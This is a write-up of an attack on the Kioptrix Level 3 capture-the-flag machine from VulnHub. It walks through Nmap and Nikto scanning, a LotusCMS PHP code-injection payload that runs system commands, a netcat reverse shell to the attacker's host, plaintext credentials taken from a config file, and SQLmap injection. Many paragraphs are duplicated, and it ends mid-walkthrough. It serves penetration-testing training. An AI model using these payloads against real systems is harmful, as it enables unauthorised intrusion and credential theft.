Kioptrix Level 3
Lets dive into the Kioptrix Level 3 machine. As my base system, I have the same HP Pavilion laptop which was used in the last 2 assesments and having Kali installed in it.
Memory: 4 GB
Hard Disk: 80 GB
Network Adapter: NAT
And for the target machine, I have installed Kioptrix Level 3 from Vulnhub with its default setting except for the Network adapter which I set it as NAT.
Memory: 512 MB
Hard Disk: 20 GB
Network Adapter: NAT
All right. Lets get going
The IP of the Kali system is same as earlier i.e. 192.168.227.130.Lets find the IP of our target machine.

 So our target machine has the IP 192.168.227.131. As per the instruction in the Description section for this machine in the vulnhub site, lets edit the hosts file and point this target machine's IP to kioptrix3.com
So our target machine has the IP 192.168.227.131. As per the instruction in the Description section for this machine in the vulnhub site, lets edit the hosts file and point this target machine's IP to kioptrix3.com
 Lets bring Nmap into the scene and see what all details we can get as part of our reconnaissance.
Lets bring Nmap into the scene and see what all details we can get as part of our reconnaissance.
 Lets note the points as per the Nmap result
Lets note the points as per the Nmap result
1. SSH port 22 is open - OpenSSH 4.7p1
2. Port 80 is open running Apache 2.2.8 and PHP 5.2.4
We will also see if we can do anything with the PHPSESSID.
Not a lot of information here. Lets try Nikto and find some more.
 We have got some additional information here. Lets try working our way out.
We can see that phpMyAdmin page exists but we do not have any credentials to login at this stage. Lets park it for now. We will come back to it later.
We have got some additional information here. Lets try working our way out.
We can see that phpMyAdmin page exists but we do not have any credentials to login at this stage. Lets park it for now. We will come back to it later.

First lets bring up the website since it is a webserver.
 So we have a website here comprising of 3 pages. Lets go page by page.
So we have a website here comprising of 3 pages. Lets go page by page.
On the first page or the "Home" tab, we can see one link on the last word "now!" which takes us to the gallery page.
 We are able to traverse around here by clicking on any image, or by clicking on the Home link, or the Recent Photos link to see the recent viewed photos. Interestingly, the Home link is taking us to the page http://kioptrix3.com/gallery/index.php. There might be something in here but we will come back to this later.
We are able to traverse around here by clicking on any image, or by clicking on the Home link, or the Recent Photos link to see the recent viewed photos. Interestingly, the Home link is taking us to the page http://kioptrix3.com/gallery/index.php. There might be something in here but we will come back to this later.

Lets check the next page or the "Blog" tab. As we have seen in the screenshot earlier, this page has something interesting
There are couple of hyperlinks here e.g. http://192.168.227.131/index.php?system=Blog&category=0 and the last line on this page appears to be message for someone named loneferret.
Welcome loneferret! and don't forget to fill in your time sheet.
Perhaps this is a user on this machine - maybe. Noting this one now but we will check it out. Lets move on to the third page or the "Login" tab.
 There is LotusCMS running on this machine so lets check if we have any known vulnerability.
There is LotusCMS running on this machine so lets check if we have any known vulnerability.

 And yes, looks like we have have as per Searchsploit. Lets fireup Metasploit and see if we can get through it.
And yes, looks like we have have as per Searchsploit. Lets fireup Metasploit and see if we can get through it.

 It failed for some reasons here - possibly due to the payload. Lets go through the actual script and try to do this manually.
It failed for some reasons here - possibly due to the payload. Lets go through the actual script and try to do this manually.
 Based on the code snippet, it looks like we can manually try to do a POST in the 'page' parameter. page=index');${print('[user defined words]')};#
Based on the code snippet, it looks like we can manually try to do a POST in the 'page' parameter. page=index');${print('[user defined words]')};#
Below screenshots explains the steps:
1. Lets launch firefox. I am using the browser extension "Hackbar"

2. Lets start sending some POST messages and see if we can dig out some information.
So once we POST page=index');${print('KIOPTEST')};# and execute it, we can actually see the KIOPTEST appearing on the webpage.

 Lets try running a system command and see if we are able to run it.
page=index');${system('pwd')};# ==> /home/www/kioptrix3.com
Lets try running a system command and see if we are able to run it.
page=index');${system('pwd')};# ==> /home/www/kioptrix3.com
 Great. That works. Let use netcat and get a bash shell. First listen to port 1234 from the Kali machine.
Great. That works. Let use netcat and get a bash shell. First listen to port 1234 from the Kali machine.

 Now lets POST page=index');${system('nc 192.168.227.130 1234 -e /bin/bash')};# and see if we can get a reverse shell on the Kali machine. And if we can get a successful shell, lets do the recon there as well.
Now lets POST page=index');${system('nc 192.168.227.130 1234 -e /bin/bash')};# and see if we can get a reverse shell on the Kali machine. And if we can get a successful shell, lets do the recon there as well.
 Great ! So we have exploited the LotusCMS vulnerability manually and got access to the user www-data.
And "loneferret" is indeed a user of this machine and also there is another user "dreg".
Great ! So we have exploited the LotusCMS vulnerability manually and got access to the user www-data.
And "loneferret" is indeed a user of this machine and also there is another user "dreg".
After traversing a bit further, a config file (gconfig.php) is found which contains id/pwd in plaintext.
 Lets revisit the Nikto results and try to login to the phpMyAdmin page since we know the credentials now.
Lets revisit the Nikto results and try to login to the phpMyAdmin page since we know the credentials now.

 Login was successful and after browsing through the databases, we have access to the hashes of the users - dreg and loneferret residing in the database "gallery".
Login was successful and after browsing through the databases, we have access to the hashes of the users - dreg and loneferret residing in the database "gallery".
 SQL Injcetion
SQL Injcetion

Lets try and work out any sQL injection. On browsing through the website trying to find an appropriate URL for SQLmap to work,below link apears to be useful. This is the link if we navigate to the link for "Ligoat Press Room" and then selecting Photo Id from the sorting options dropdown.
http://kioptrix3.com/gallery/gallery.php?id=1&sort=photoid#photos
 All right, lets run SQLmap against this and see what we can find here.
All right, lets run SQLmap against this and see what we can find here.
 So now we know that the database is MYSQL and the parameter "id" in injectable.
Using this information, lets try to find the databases in here.
So now we know that the database is MYSQL and the parameter "id" in injectable.
Using this information, lets try to find the databases in here.
 So there are 3 databases in here: gallery, information_schema and mysql.
So there are 3 databases in here: gallery, information_schema and mysql.
Lets pick the database "gallery" and see how many tables are in it and if those are of any use to us.
